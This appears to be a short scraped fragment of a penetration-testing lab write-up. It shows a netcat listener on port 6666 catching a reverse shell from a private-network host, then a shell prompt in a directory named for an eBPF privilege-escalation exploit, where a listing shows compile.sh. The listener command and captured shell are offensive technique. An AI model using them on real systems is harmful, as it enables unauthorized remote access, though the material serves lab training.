 Tools nc -lvvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.184.128] from bogon [192.168.184.135] 47136
bash: cannot set terminal process group (1282): Inappropriate ioctl for device
bash: no job control in this shell
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh